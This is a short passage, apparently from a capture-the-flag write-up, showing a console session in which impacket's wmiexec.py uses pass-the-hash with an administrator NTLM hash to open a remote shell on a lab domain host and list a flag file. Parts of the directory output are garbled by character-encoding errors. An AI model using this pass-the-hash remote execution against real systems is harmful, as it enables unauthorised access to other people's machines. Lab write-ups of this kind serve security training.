 F:\git\GitPro\impacket\examples>python wmiexec.py xiaorang.lab/administrator:@172.22.1.2 -hashes :10cf89a850fb1cdbe6bb43
2b859164c8
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands C:\>cd users
C:\users>cd administrators
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\users>cd Administrator
C:\users\Administrator>cd flag
C:\users\Administrator\flag>dir
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 4659-5697
C:\users\Administrator\flag ��Ŀ¼
2022/06/05 21:09 <DIR> .
2022/06/05 21:09 <DIR> ..
2022/06/05 21:10 633 flag03.txt
1 ���ļ� 633
2 ��Ŀ¼ 27,873,542,144